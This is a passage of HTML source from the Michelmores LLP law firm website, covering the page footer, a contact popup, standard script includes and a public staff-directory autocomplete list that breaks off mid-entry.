           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div>  <div class="post-content-footer__section  post-staff">
    <h6>Related people</h6>
    <div class="post-staff__list">
                                <div class="post-staff-item">
                <div class="post-staff-item__image-container">
                                            <a href="https://www.michelmores.com/people/michelmores-llp/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Michelmores LLP"
                                 style="transform: scale(1.4);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Michelmores_M-symbol_green_v1_08-Oct-768x542.png" ><noscript><img src="https://www.michelmores.com/app/uploads/2023/03/Michelmores_M-symbol_green_v1_08-Oct-768x542.png"
                                 alt="Michelmores LLP"
                                 style="transform: scale(1.4);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-staff-item__info">
                    <a href="https://www.michelmores.com/people/michelmores-llp/">Michelmores LLP</a>
                                    </div>
            </div>
            </div>
</div>
 </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14327"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice 